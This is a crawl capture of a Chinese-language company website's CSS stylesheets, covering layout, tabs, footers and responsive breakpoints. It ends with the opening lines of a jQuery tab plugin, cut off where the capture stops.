.cpjs { width:285px; height:210px; background:url(../../image/x1.jpg) no-repeat center; }
.cpxlwz a { font-size:20px; font-family:微软雅黑; color:#FFF; display:block; padding:25px 0 0 25px;}
.cpwz { color:#FFF; font-size:14px; padding:15px 10px 0 25px; line-height:25px;}
.cpwz dt {  width:125px;}
.cpwz dt a { color:#B9E4FF;}
.cpwz dt a:hover { color:#fff;}

.cpwz2 { color:#FFF; font-size:14px; padding:15px 10px 0 25px; line-height:25px;}
.cpwz2 dt { float:left;  width:125px;}
.cpwz2 dt a { color:#B9E4FF;}
.cpwz2 dt a:hover { color:#fff;}

.cpwz3 { color:#FFF; font-size:14px; padding:15px 10px 0 25px; line-height:25px;}
.cpwz3 dt { float:left;  width:140px;}
.cpwz3 dt a { color:#B9E4FF;}
.cpwz3 dt a:hover { color:#fff;}

.cpan a { width:245px; height:50px; margin:25px auto 0 auto; background:#fff; display:block; line-height:50px; text-align:center; } 
.cpan a:hover { background:#599CF7; color:#FFF; transition:all 0.5s ;}

.bqqh { width:100%; min-height:820px; background:#F4F9FF;}

.tab-wrapper {
  margin: 0 auto;
  width: 1200px;
  
}

.tab-menu { margin:0 auto; width:465px;}
.tab-menu li {
  position:relative;
  background-color: #fff;
  color:#999999;
  display: inline-block;
  cursor:pointer;
  z-index:0;
  border:1px #E1E1E1 solid;
  border-bottom:none;
  height:40px;
  width:150px;
  line-height:40px;
  text-align:center;
}

.tab-menu li:hover {
  color:#007ECA;
}

.tab-menu li.active {
  color:#007ECA;
  opacity: 1;
}

.tab-menu li.active:hover {
  color:#007ECA;
}

.tab-content>div {
  background-color: #fff;
  box-sizing:border-box;
  width: 100%;
  min-height:520px;
  border:1px #CEE2FD solid;
}




.tab {
	width: 1200px;
	margin: 0 auto;
  }
  .tab-title {
	height: 40px;
	font-size: 0;
	text-align: center;
  }
  .tab-title .item {
	display: inline-block;
	width: 150px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #999999;
	font-size: 16px;
	background:#FFF;
	border:1px #E1E1E1 solid;
	margin-left:3px;
	margin-right:3px;
	
  }
  .tab-title .item-cur {
	color: #fff;
	background-color: #008ED1;
  }
  .tab-cont {
	position: relative;
	background-color: #fff;
	width: 1200px;
	height: 520px;
	overflow: hidden;
  }
  .tab-cont__wrap {
	position: absolute;
  }
  .tab-cont .item {
	width: 1200px;
	height: 520px;
	color: #333333;
  }
  
  .tap_left { float:left; margin:60px 0 0 50px; width:512px; }
  .wz { text-align:left; line-height:22px; font-size:14px; margin-top:10px;}
  .tap_right { float:left;}

.line {
  position:absolute;
  width: 0;
  height: 7px;
  background-color: #007ECA;
  top: 0;
  left: 0;
}

.jj_left { float:left; width:510px; margin:55px 0 0 50px;}
.jj_bt { margin-top:10px; line-height:25px; font-size:18px; text-align:left;}
.jj_wz { margin-top:10px; line-height:25px;  text-align:left;}
.more a { display:block; width:150px; height:30px; border-radius:8px; border:1px #999999 solid; color:#999999; text-align:center; line-height:30px; margin-top:50px; font-size:12px;} 
.more a:hover { background:#599CF7; color:#FFF; transition:all 0.5s ; border:1px #599CF7 solid;}
.jj_rightt { float:right; width:490px;}

.gshj {  width:1200px; margin: 50px auto 0 auto;}
.video_center a { display:block; width:300px; height:40px; border-radius:8px; border:1px red solid; color:red; text-align:center; line-height:40px; margin-top:50px; font-size:16px;} 
.video_center a:hover { background:#599CF7; color:#FFF; transition:all 0.5s ; border:1px #599CF7 solid;}





.dbg { width:100%; background:#F4F9FF; min-height:600px; margin:0 auto;}

.jjwz { width:930px; margin:40px auto 0 auto; line-height:35px; font-size:14px; text-align:center; color:#666666; font-family:微软雅黑;}
.jjan { width:150px; height:30px; margin:40px auto 0 auto; background:#599CF7; border-radius:8px; line-height:30px; text-align:center; }
.jjan a { color:#fff;}



.jrwm-box{max-width:1310px; margin:0 auto; margin-top:60px;  }

.morenews { margin:0 auto; width:350px;}
.morenews ul {}
.morenews ul li { float:left;  width:150px; height:30px; line-height:30px; border:1px #999 solid; border-radius:25px; margin:40px 10px 0 10px; display:block; text-align:center;}
.morenews ul li a { color:#999;}
.morenews ul li:hover { background-color:#599CF7; border:1px #599CF7 solid; transition:all 0.5s ;}
.morenews ul li:hover a { color:#fff;}

.dt { width:100%; background:url(../../image/dt.jpg) no-repeat center #FFF;}
.dtk { width:1200px; margin:0 auto; padding-top:65px;}
.dtwz1 { font-size:16px; text-align:center; line-height:30px; color:#000; font-family:微软雅黑;}
.dtwz2 { font-size:14px; text-align:center; line-height:30px; color:#666666; margin-top:30px;}
.hx { width:30px; height:5px; background:#00A05A; margin:55px auto;}
.dtwz3 { font-size:24px; text-align:center;  color:#000; font-family:微软雅黑;}

.ftbg { min-height:300px; background:url(../../image/ftbg.jpg) top; width:100%;}
.fxk {  height:53px; max-width:1200px;  border-bottom:2px #599CF7 solid; margin:0 auto;}

.foot { max-width:1200px;  margin:0 auto;}
.foot_l { float:left; margin-top:50px;width:305px;}
.foot_z { float:left; margin:55px 0 0 50px;}
.foot_r { float:right; margin:55px 0 0 0;}
.wz1 { font-size:25px;}
.wz2 { font-size:14px; color:#599CF7; margin-top:10px;}
.wz3 { font-size:25px; color:#4389E9; margin-top:10px;}
.wz4 { font-size:18px; color:#4389E9; margin-top:10px;}
.lxk a { color:#599CF7; width:100px; height:30px; margin-top:10px; border:1px #599CF7 solid; line-height:30px; text-align:center; border-radius:5px; display:block;}
.lxk a:hover { color:#FFF; background:#599CF7; transition:all 0.5s ;}
.foot_lx { float:left; width:1px; height:170px; background:#599CF7; margin-top:55px;}
.foot_rx { float:left; width:1px; height:170px; background:#089D5A; margin-top:55px; margin-left:40px;}

.ftxl { margin-top:20px;}
.ftxl ul {}
.ftxl ul li { float:left; padding:0 10px 0 10px;}
.ftxl ul li a { width:88px; height:30px; line-height:30px; font-size:14px; border-right:1px #599CF7 solid;}
.ftxl ul li a:hover { color:#599CF7;}

.gsxx { margin-top:100px; text-align:center;}
.ewm { text-align:center; margin-bottom:10px;} 
.zc { font-size:12px; margin-top:5px;}
.xdbg { width:100%; height:5px; background:url(../../image/dbg.jpg); margin-top:20px;}

.aj { }
.aj ul li a { float:right; width:28px;height:28px; margin-right:10px; margin-top:10px;}
.yj a { background:url(../../image/yj.png) no-repeat;}
.yj a:hover { background:url(../../image/yj2.png) no-repeat;}
.qq a { background:url(../../image/qq.png) no-repeat;}
.qq a:hover { background:url(../../image/qq2.png) no-repeat;}


.about-top{ width:100%; height:250px; background:url(../../image/about.jpg) center;  }
.news-top{ width:100%; height:250px; background:url(../../image/news.jpg) center;}
.cp-top{ width:100%; height:250px; background:url(../../image/cp.jpg) center;}
.gcal-top{ width:100%; height:250px; background:url(../../image/lgcal.jpg) center;}
.lx-top { width:100%; height:250px; background:url(../../image/lx.jpg) center;}

.st { width:100%; height:60px; background:url(../../image/st.jpg) center;}
.stk { width:650px; margin:0 auto;}
.stk_left { width:300px; float:left; line-height:60px; font-size:20px; color:#FFF; font-family:微软雅黑;  text-align:right; }
.stk_right { width:300px; float:right; line-height:60px; font-size:28px; color:#FFF; font-family:Arial, Helvetica, sans-serif; }


.weizhi{ width:100%; height:30px; background-color:#EBEBEB;}
.weizhi-1{ width:1200px; margin:0 auto; line-height:30px; text-align:left;}
.weizhi-1 a{ color:#666}
.weizhi-1 a:hover{ color:#03467B;}

.neirong{ width:1200px; min-height:380px; margin:0 auto;}
.nr_l { float:left;}
.nr_r { float:right;}
.biaoti{ width:100%; height:50px; border-bottom:1px #ccc solid; font-size: 25px; font-family:微软雅黑; line-height: 50px; }
.biaoti span { font-size: 14px; color: #ccc; font-weight:normal; }
.biaoti img{ border:0;}
.z-neirong{ line-height:25px; color:#666; padding-top:20px; }


.lbg { width:100%; height:auto; }
.scd{ width:96%; max-width:1200px; margin:0px auto; text-align:left; }
.scd .scd_l{ width:200px;  border-right:1px solid #ddd; float:left;}
.scd_l .title{ width:100%; height:100px; line-height:100px; text-align:left; position:relative; font-size:22px;color:#007ECA; font-family:"Microsoft Yahei";}
.scd_l .title i{ display:block; width:43px; height:28px; position:absolute; right:-15px; top:38px; background:url(../../image/icon11.png) no-repeat;}
.scd_l .s_nav{ width:100%;}
.scd_l .s_nav li{ width:100%; height:30px; line-height:30px; margin-bottom:30px; position:relative;}
.scd_l .s_nav li a{ font-size:16px; color:#666; width:120px; height:30px; display:block; padding-left:10px;}
.scd_l .s_nav li a:hover{ color:#0A5ED3 ;  }
.scd_l .s_nav li i{ display:block; width:15px; height:15px; background:url(../../image/icon12.png) no-repeat; position:absolute; right:-7px; top:10px;}
.scd_l .s_nav li:hover i{display:block; width:15px; height:15px;  background:url(../../image/icon12s.png) no-repeat; position:absolute; right:-7px; top:10px;}

.scd_l .s_nav2{ width:100%;}
.scd_l .s_nav2 li{ width:100%; line-height:30px; margin-bottom: 15px;  position:relative; }
.scd_l .s_nav2 li a{ font-size:16px; color:#666; width:160px; height:30px; display:block; padding-left:10px;}
.scd_l .s_nav2 li:hover a{ color:#0A5ED3;  }
.scd_l .s_nav2 li i{ display:block; width:15px; height:15px; background:url(../../image/icon12.png) no-repeat; position:absolute; right:-7px; top:10px;}
.scd_l .s_nav2 li:hover i{display:block; width:15px; height:15px;  background:url(../../image/icon12s.png) no-repeat; position:absolute; right:-7px; top:10px;}

.scd_l .s_nav2 li dt { height:25px; line-height:25px; padding-left:10px;}
.scd_l .s_nav2 li:hover dt a { color:#666;}
.scd_l .s_nav2 li dt a { font-size:14px;}
.scd_l .s_nav2 li dt a:hover { color:#599CF7; }






.scd .scd_r{ float:right; width:80%;}
.scd .scd_r2{ width:100%;}
.scd_r_zlgh{ float:none;}
.scd_r .head{ width:100%; height:65px; line-height:80px; padding-top:9px; border-bottom:3px solid #007ECA; font-size:16px; color:#666666; }
.scd_r .head font{ font-size:22px; margin-left:10px;  color:#089D5A;  }
.scd_r .s_ctn{ width:100%;  padding:30px 0; line-height:175%;}

.scd_r2 .head{ width:100%; height:65px; line-height:80px; padding-top:9px; border-bottom:3px solid #007ECA; font-size:16px; color:#666666; }
.scd_r2 .head font{ font-size:22px; margin-left:10px;  color:#089D5A;  }
.scd_r2 .s_ctn{ width:100%; padding:30px 0; line-height:175%; }

.ryzs { }
.ryzs li {float:left;  padding:0 10px 20px 40px; text-align:center; font-size:14px;}
.ryzs li img { width:260px; border:1px #ccc solid;}



.contact_m{ width:100%; padding-bottom:50px;}
.contact_m .map{ width:100%; margin-top:50px; padding-top:40px; border-top:1px solid #ddd;}
.contact_m .map .title{ width:100%; height:32px; line-height:32px; font-size:22px; color:#0A5ED3; margin-bottom:30px;}
.contact_m .map img{  height:auto; vertical-align:top;}
.contact_m ul{ width:100%;}
.contact_m ul li{ width:30%; float:left; margin-right:3%;}
.contact_m ul li div{ font-size:22px; color:#656565; margin-bottom:10px;}
.contact_m ul li div em{ font-size:20px;}
.contact_m ul li p{ font-size:14px; color:#777777; line-height:185%;}

.bgsz { line-height:30px; border-collapse:collapse;}
.bgsz td { border:1px #000 solid; text-align:center;}

.gclb {}
.gclb ul {}
.gclb ul li { float:left; padding-left:10px; padding-right:10px; text-align:center; font-size:16px;}
.gclb ul li img { border:1px solid #efefef;}

.fd_left { float:left; color:#FFF;}
.fd_right { float:right; margin-top:10px;}

.xsy { position:absolute; left:0; top:0;}




.back_to_top{
    position: fixed;
    bottom:30px;
    right: 30px;
	width:40px;
	height:40px;
	background:url(../../image/tb.png)  no-repeat  left top ;
	 border:none;
	 
}


.ncp { width:1200px;}
.ncp ul li { width:285px;  float:left;}
.ncp ul .lbli { margin-left:10px; margin-right:10px; min-height:420px; margin-top:20px;}
.ncp ul .z1 { margin-left: 0;}
.ncp ul .z2 { margin-right: 0;}
.xlk { width:265px; height:60px; background-color:#007ECA; line-height:60px; padding-left:20px; }
.xlk span { float:right; margin:16px 15px 0 0;}
.xlk  a { font-size:16px; color:#FFF;}
.llb li { line-height:60px; border-left:1px #CCC dashed; border-bottom:1px #CCC dashed; background:#f0f9ff;}
.llb dt { line-height:45px; border-left:1px #CCC dashed; border-bottom:1px #CCC dashed; }
.d1{
	width: 1200px;
	margin: 0 auto;
}

.d1 ul li{
	float: left;
	margin-left:200px; 
}

.dnyc { display: none;}

.xw2 { display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/Assets/css/responsive.css
body_size: 4218
content:
@media screen and (max-width:1220px){
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd,.dhk,.thumbnailWrapper,.cpk ,.tab, .tab-cont ,.tab-cont .item,.ftk,.brt-about,.yw-news,.hykd,.gyk,.yyk,.cpxlk {width:960px;}
.sjyc { display: none;}
.dnyc { display: block;}
.head .nav{ margin-left:00px; width:650px;}
.head .nav li{ margin-right:0px;}
.head .nav li a{ padding:0 3px; font-size: 14px;}
.solution{ width:960px; margin:0px auto;}
.solution li{ width:190px; margin-right:0px;}
.service li .tu{ width:100px; height:100px;}
.pro_l li{ width:304px;}
.banner_s img{ width:1920; height:270px;}


.gynr4 { width: 280px; height: 380px; border: 1px solid #ccc;   float: left; margin-top: 20px; margin-left: 0;}

.ftbg { width: 100%; height: 780px;   }
.ftk_l { float: none;}
.ftk_r { float: none; text-align: center; margin-top: 20px;}

.da-thumbs { width:960px;}
.da-thumbs li a,.da-thumbs li a img { width:230px; height:151px;}


.tap_left,.cftp img,.cftp2 img { width:420px;}
.newslist2 { width:420px;}
.thumbnailWrapper ul li a img { width:184px; height:114px;}

.pro_list li{   margin-left:9px; margin-right:9px; }
.pro_list li a img{ }


.syxl ul li { width:232px;}



.scd .scd_r{  width:720px;}
.box_m{ width:960px;}
.box-jt-1{ width:240px; float:left; text-align:center; height:250px;}
.fw_m{ width:960px; margin:0 auto;}
.about-jt{ width:480px; float:right; text-align:left;}
.about-jt-con{ width:440px;}
.hezuo img{ max-width:960px; height:auto;}

.jjnr_l { float: none;}
.jjnr_r { float: none; margin-top: 20px;}

}
@media screen and (max-width:980px){
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd,.dhk,.thumbnailWrapper,.hykd,.gyk {width:740px; margin:0px auto;}
.head .nav{ margin-left:00px; width:550px;}
.head .nav li{ margin-right:0px; margin:25px 5px 0 5px;}
.head .nav li a{ padding:0 10px; font-size:14px;}
.head .logo{ width:150px;}
.head .logo img{  margin-top:5px; width:150px;}

.cpk,.tab, .tab-cont ,.tab-cont .item,.yyk,.cpxlk { width:740px;}
.tab-cont { min-height:800; padding-bottom:20px;}
.da-thumbs,.brt-about,.yw-news { width:740px;}
.da-thumbs li a,.da-thumbs li a img { width:237px; height:155px;}

.gynr3 { width: 280px; height: 380px; border: 1px solid #ccc;   float: left; margin-top: 20px; margin-left: 0;}
.gynr4 { width: 280px; height: 380px; border: 1px solid #ccc;   float: left; margin-top: 20px; margin-left: 24px;}


.xw1 { display:none;}
.xw2 { display:block;}


.thumbnailWrapper ul li a img { width:140px; height:86px;}
.ftk { width:740px; }
.ftlx_l { float: left; line-height: 30px; margin-top: 10px;}
.ftlx_r { float: left; line-height: 30px; margin-top: 10px; margin-left: 0px;}

.syxl ul li { width:240px;}
.xltz { margin-left:50px;}
.wztz { margin-left:50px;}
.yx { display:none;}

.pro_list li{   margin-left:9px; margin-right:9px; }
.pro_list li a img{ }

.weizhi-1 { margin-top:10px; margin-bottom:10px;}

.solution{ width:740px; margin:0px auto;}
.solution li{ width:148px; margin-right:0px;}
.service li .tu{ width:100px; height:100px;}
.service li .name{ font-size:14px; margin-bottom:0px;}
.service li p{ width:140px;}



.banner_s img{ width:150%; height:auto; margin:0px !important; margin-left:-18% !important;}
.scd .scd_r{  width:500px;}
.s_ctn .pro_l li{ width:48%;}
.service_a dt{ float:none; margin:0px auto; margin-bottom:50px;}
.service_a dt, .service_a dt img{ width:373px; height:217px;}
.service_a dd{ width:100%; float:none; clear:both; margin:0px;}
.sv_l li{ height:220px; margin-bottom:0px;}
.contact_m ul li{ width:100%; float:none; margin:0px; margin-bottom:30px;}

.box_m{ width:740px;}
.box-jt-1{ width:185px; float:left; text-align:center; height:250px;}


.fw_m{ width:740px; margin:0 auto;}
.about-jt{ width:370px; float:right; text-align:left;}
.about-jt-con{ width:340px;}
.about-btn{ width:175px; height:40px; border:1px solid #0079BB; border-radius:30px; float:none;  margin-right:0px; text-align:center; margin:0 auto;margin-top:30px;  }

.hezuo img{ max-width:740px; height:auto;}
}
@media screen and (max-width:770px) {
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd , .service,.dhk,.thumbnailWrapper,.hykd,.gyk{width:480px; margin:0px auto;}
.head .nav{ display:none;}
.head .nav_m{ display:block;}
.header .head{ position:relative; height:auto;}
.header .head .logo{ margin-bottom:30px; }
.header .logo img{  width: 200px;}
.head .search{ margin-right:80px; margin-top:30px;}
.head .nav_m{ clear:both; margin-top:30px;}
.xwk_left,.yyk,.cpxlk { width:480px;}
.xwk_right { width:480px; margin-top:20px;}

.gynr1 { width: 230px; height: 360px; border: 1px solid #ccc;  float: left;}
.gynr2 { width: 230px; height: 360px; border: 1px solid #ccc;  margin-left: 14px; float: left;}
.gynr3 { width: 230px; height: 360px; border: 1px solid #ccc;  margin-left: 0px; float: left;}
.gynr4 { width: 230px; height: 360px; border: 1px solid #ccc;  margin-left: 14px; float: left;}

.cxk { width: 100%; height: 220px;  background:url(../../image/cxbj.jpg) fixed; font-size: 25px; color: #fff;  text-align: center; }


.btsz { width: 450px; height: 70px; margin: 100px auto 0 auto; position: relative;}
.btsz2 { width: 200px; height: 70px; background: #fff; position: absolute; top: 0; left: 120px;}

.cpk,.brt-about,.yw-news { width:480px;}
.da-thumbs { width:480px;}
.da-thumbs li a,.da-thumbs li a img { width:230px; height:151px;}

.brt-about img { width: 100%;}

.cpk,.tab, .tab-cont ,.tab-cont .item { width:480px;}
.tap_left,.cftp img,.cftp2 img { width:380px;}

.ftk { width:480px; height:520px;}


.thumbnailWrapper ul li a img { width:235px; height:144px;}
.thumbnailWrapper ul li { margin-top:10px;}
#t2,#t4 { margin-right:0px;}
.cpdh { display:block;}



#goodsshow { width:480px; margin:0 auto;}
#goodsshow .left,#goodsshow .right{float:none;}


.wztz { color:#FFF;}
.syxl ul li { width:230px; margin-top:10px;}
.xltz { margin-left:50px; }
.yx { display:block;}

.sjlb { display:block;}

.pro_list li{ width:220px; height:300px;  margin-left:9px; margin-right:9px; }
.pro_list li a img{ width:200px; height:144px;}

.fw{ width:100%; position:relative; height:400px;padding:0px; background:none;}
.i_box fw {}
.fw_m{ width:100%; margin:0 auto; background-color:#006092; height:360px;}
.about-jt{ width:480px; float:none; margin:0 auto; padding-top:30px; text-align:left;}
.about-jt-title{ width:280px; height:35px; margin-left:00px; margin:0 auto;margin-top:20px;}
.about-jt-con{ width:480px; margin-left:0;}
.about-btn{ width:175px; height:40px; border:1px solid #0079BB; border-radius:30px; float:none;  margin-right:0px; text-align:center; margin:0 auto;margin-top:30px;  }

.content img { width:100%;}



.pro_l li{ width:460px; margin-bottom:15px;}
.f_bg .f_m .f_mr{ width:100%; float:none; clear:both; padding-top:20px; text-align:left; border-top:1px solid #47494F;}
.f_m .f_mr .line{ float:left;}
.f_m .f_mr .num{ margin-top:15px;}
.f_bg .f_m .code{ margin-bottom:20px;}
.f_bg .f_m{ padding-bottom:20px;}
.f_bg .bq_bg .bq span{ float:none; width:100%; text-align:left; display:block; margin-top:10px;}
.scd .scd_l{ width:470px; height:auto !important; float:none;}
.scd .scd_r{ width:100% !important; float:none; margin-top:30px;}
.lbk,.lbt { display:none;}


.box_m{ width:480px;}
.box-jt-1{ width:240px; float:left; text-align:center; height:250px;}
.cpyfnz { font-size:12px; color:#ABB8C9; max-width:480px; margin:0 auto; line-height:25px; margin-top:10px;}

.solution{ width:480px; margin:0px auto;}
.solution li{ width:240px; margin-right:0px; margin-bottom:10px;}
.service li .tu{ width:140px; height:140px;}
.service li .name{ font-size:18px; margin-bottom:0px;}
.service li p{ width:240px; font-size:14px;}

.hezuo img{ max-width:480px; height:auto;}

.jjnr_r { margin-left: 0px;}
.jjs_l { float: left; margin-top: 5px;}
.jjs_r { float: left; margin-left: 5px; margin-top: 5px;}
.jjx_l { float: left; margin-top: 5px;}
.jjx_r { float: left; margin-top: 5px; margin-left: 5px;}

.jjs_l,.jjs_r,.jjx_l,.jjx_r { width: 49%;}

.jjsp_l { float: none; width: 100%; line-height: 35px; padding: 20px; height: 330px; }
.jjsp_l h1 { font-size: 20px;}
.jjsp_r { float: none; width: 100%;}

.jjsp_r { display: none;}
.sj { display:block; font-size: 20px; font-weight: bold; margin-top: 30px;}
.sj2 {display:block;}

}
@media screen and (max-width:500px) {
.f_bg .f_m , .f_bg .bq_bg .bq , .i_solution , .pro_m , .header .head , .scd , .service,.dhk,.thumbnailWrapper,.hykd,.gyk,.cpxl2,.foot,.ncp {width:320px; margin:0px auto;}
.hyk { display: none;}
.dh_bg { height:20px;}
.gd100 { height:60px;}
.gd25 { height: 10px;}
.header .head .logo{ width:100%; float:none; margin-bottom:00px;margin-top:00px; height:20px; }
.header .logo img{  vertical-align:top; margin-top:10px; width: 200px;}
.head .nav_m{ clear:both; margin-top:40px;}
.nav_m .n_icon{ top:-35px;}
.box_h .title{ width:160px; font-size:18px;}
.box_h .line{ width:80px;}
.box_h .line_l{ left:-80px;}
.box_h .line_r{ right:-80px;}
.xwk_left,.xwk_right,.yyk,.cpxlk { width:320px;}

.cpbg { width:100%; min-height:3300px; background:none;}
.bqqh { width:100%; min-height:500px; background:#F4F9FF;}

.cpxl { margin-top: 50px; width:100%; height:30px; background:url(../../image/cpxlx.jpg) no-repeat center;}
.gywm { margin-top: 50px; width:100%; height:30px; background:url(../../image/gywmx.jpg) no-repeat center;}
.gcal { margin-top: 50px; width:100%; height:30px; background:url(../../image/gcalx.jpg) no-repeat center;}
.lxbg { margin-top: 50px; width:100%; height:30px; background:url(../../image/lxbgx.jpg) no-repeat center;}

.btsz { width: 300px; height: 70px; margin: 50px auto 0 auto; position: relative;}
.btsz2 { width: 200px; height: 70px; background: #fff; position: absolute; top: 0; left: 50px;}

.cxk { width: 100%; height: 220px;  background:url(../../image/xcxbj.jpg) fixed; font-size: 20px; color: #fff;  text-align: center; }

.gynr1 { width: 320px; height: 400px; border: 1px solid #ccc;  float: left;}
.gynr2 { width: 320px; height: 400px; border: 1px solid #ccc;  margin-left: 0px; float: left; margin-top: 20px;}
.gynr3 { width: 320px; height: 400px; border: 1px solid #ccc;  margin-left: 0px; float: left; margin-top: 20px;}
.gynr4 { width: 320px; height: 400px; border: 1px solid #ccc;  margin-left: 0px; float: left; margin-top: 20px;}

.cpxl2 li { float:left; margin-left:5px; margin-right:5px; margin-bottom: 10px;}
.cpxl2 li a { width:150px; height:40px; }

.cpk,.brt-about,.yw-news { width:320px;}
.da-thumbs { width:320px;}
.da-thumbs li a,.da-thumbs li a img { width:310px; height:203px;}

.cpk_right { display:none;}
.cpk_left {  font-size:18px;}

.cpk,.tab, .tab-cont ,.tab-cont .item { width:320px;}
.cftp img,.cftp2 img { width:280px; height: 150px;}
.tap_left { width:280px; margin-left:20px; margin-top:20px;}
.tab-title .item { width:80px; font-size:14px;}
.tab-cont { min-height:830;}

.newslist2 { padding:30px 0 0 20px;}
.newslist2 li { width:300px;}
.news_left { display:none;}
.news_right { float:left; margin-left:0;}
.newslist2 li a .intro { display:none;}
.newslist2 li a .date2 { display:block; text-align:left;}

.dhk_right { display:none;}

.ftk { width:320px; }
.ftxl a { margin-right: 16px;}

.thumbnailWrapper ul li a img { width:154px; height:94px;}

.syxl ul li { width:320px; margin-top:0;}
.xltz { height:150px;}





.pro_list li{ width:320px; height:330px;  margin-left:9px; margin-right:9px; }
.pro_list li a img{ width:280px; height:280px; }

#goodsshow { width:320px; margin:0 auto;}
#goodsshow .left { width:320px;}
#goodsshow .right { width:320px;}
#goodsshow .shop_big{ width:320px; height:212px;}
#goodsshow .shop_plist{ idth:320px;}
#prolist { width:280px;}
#goodsshow .shop_big img{ width:314px; height:206px;}


.scd_r{ margin-left:0px;}
.sjlb { width:320px;}

.pro_l li{ width:320px;}
.f_m .f_mr .num img{ width:30px; height:30px; margin:0 2px;}
.f_m .f_mr .num em{ font-size:22px; vertical-align:top; margin-top:-5px;}
.scd .scd_l{ width:300px;}

.weizhi-1 { display:none;}
.newslist li a .title,.newslist li a .date{font-size:12px; }

.s_ctn .pro_l li{ width:98%;}
.s_ctn .pro_l li img{ width:300px; height:172px;}
.service_a dt, .service_a dt img{ width:310px; height:180px;}
.service_a dd .more{ text-align:center;}
.sv_l li{ width:48%; height:180px;}
.sv_l li b{ font-size:18px;}

.zslb ul li img { width:100%;}


.box_m{ width:320px;}
.box-jt-1{ width:320px; float:left; text-align:center; height:250px;}
.cpyfnz { font-size:12px; color:#ABB8C9; max-width:320px; margin:0 auto; line-height:25px; margin-top:10px;}

.fw_m{ width:100%; margin:0 auto; background-color:#006092; height:420px;}
.about-jt{ width:320px; float:none; margin:0 auto; padding-top:30px; text-align:left;}
.about-jt-title{ width:280px; height:35px; margin-left:00px; margin:0 auto;margin-top:20px;}
.about-jt-con{ width:320px; margin-left:0;}


.solution{ width:320px; margin:0px auto;}
.solution li{ width:320px; margin-right:0px; margin-bottom:10px;}
.service li .tu{ width:120px; height:120px;}
.service li .name{ font-size:18px; margin-bottom:0px;}
.service li p{ width:320px; font-size:18px;}
.hezuo img{ max-width:320px; height:auto;}

.xbanner { height: 220px; }
.dg-container { height: 200px;}


.dg-wrapper {
    width: 320px;
    height: 170px;
    margin: 0 auto;
    position: relative;
    transform-style: preserve-3d;
    perspective: 1000px;
}


.dg-wrapper a {
    width: 100%;
    height: 170px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}

.dg-wrapper a img {
    display: block;
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.20);
    border-radius: 4px;
    width: 320px;
    height: 170px;
    background: #fff;
}
.ftlx_r img { width: 100%;}

.spdx { width: 100%; height: 200px;}

.ftbgx { padding-top: 0px; line-height: 20px;}

.dn { display: none;}
.sj3 { display:block;}

.syry { width:320px; margin:0 auto; }
.syry ul li { text-align:left; font-size:16px;}


.fdk { position:fixed;}
.banner { top: 50px;}

.cpsz ul li { float:none; margin-left:20px; margin-right:10px; margin-top:20px; }
.cpsz ul .z1 { margin-left:20px;}
.cpsz ul .z2 { margin-right:10px;}


#slides { display:block; width:320px; height:135px; list-style:none; padding:0; margin:0; position:relative}

.gshj { width: 320px;}
.pro_width2 { max-width: 320px; margin: 0 auto;}

.gcalk { min-height: 1600px; margin-bottom: 20px;}

.ftbg { height:500px; background:#dbe6f5;}
.foot_l { float:none; width:320px; margin-top: 0; margin-left: 20px; padding-top: 20px;}
.foot_z { float:none;  display: none; }
.foot_r { float:none; width:320px; margin-top: 20px; }
.wz2 { font-size:14px; color:#599CF7; margin-top:0px;}
.wz3 { font-size:25px; color:#4389E9; margin-top:0px;}
.wz4 { font-size:18px; color:#4389E9; margin-top:0px;}
.foot_lx,.foot_rx { display: none;}
.gsxx { margin-top:10px; text-align:center; }
.xdbg { height: 2px;}

.plug_qq { display: none;}
.back_to_top { display: none;}

.fdk2 { z-index:3000; background:none; width:100%; position:absolute; top:0; left:0; background:url(../../image/dhbg2.jpg) no-repeat center; height:60px;}
.gd120 { height: 60px;}

.about-top{ width:100%; height:150px; background:url(../../image/about.jpg) center;  }
.news-top{ width:100%; height:150px; background:url(../../image/news.jpg) center;}
.cp-top{ width:100%; height:150px; background:url(../../image/cp.jpg) center;}
.gcal-top{ width:100%; height:150px; background:url(../../image/lgcal.jpg) center;}
.lx-top { width:100%; height:150px; background:url(../../image/lx.jpg) center;}
.st { width:100%; height:40px; background:url(../../image/st.jpg) center;}
.stk { width:320px; margin:0 auto;}
.stk_left { width:150px; float:left; line-height:40px; font-size:14px; color:#FFF; font-family:微软雅黑;  text-align:right; }
.stk_right { width:150px; float:right; line-height:40px; font-size:14px; color:#FFF; font-family:Arial, Helvetica, sans-serif; }

.about-l img { width: 100%;}
.map { display: none; }

.ncp ul li {  float:none;}
.ncp ul .lbli { min-height:100px;}

.scd_r .head font{ display: none;}

.scd_l22 { float: right;}
.scd_r22 { float: left;}
}



--- FILE ---
content_type: text/css
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/css/style.css
body_size: 499
content:
.da-thumbs {
	list-style: none;
	width: 1200px;
	height: 380px;
	position: relative;
	margin: 10px auto 0 auto;
	padding: 0;
}
.da-thumbs li {
	float: left;
	background: #fff;
	position: relative;
	box-shadow: 0 1px 3px rgba(0,0,0,0.1);
	margin-left:5px;
	margin-right:5px;
	margin-top:10px;
}
.da-thumbs li a,
.da-thumbs li a img {
	display: block;
	position: relative;
	width:290px;
	height:190px;
}
.da-thumbs li a {
	overflow: hidden;
}
.da-thumbs li a div {
	position: absolute;
	background: #333;
	background: rgba(75,75,75,0.7);
	width: 100%;
	height: 100%;
}
.da-thumbs li a div span {
	text-align:center;
	display: block;
	padding: 10px 0;
	margin: 40px 20px 20px 20px;
	text-transform: uppercase;
	font-weight: normal;
	color: rgba(255,255,255,0.9);
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-bottom: 1px solid rgba(255,255,255,0.5);
	box-shadow: 0 1px 0 rgba(0,0,0,0.1), 0 -10px 0 rgba(89,156,247,1);
}

@media screen and (max-width:500px) {

	.da-thumbs { width: 320px;}

}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.luiscarlosbadia.com/theme/2016/js/tab.js
body_size: 1295
content:
;(function ($, window, document, undefined) {

  var Plugin = function (elem, options) {
    this.$wrapper = elem;

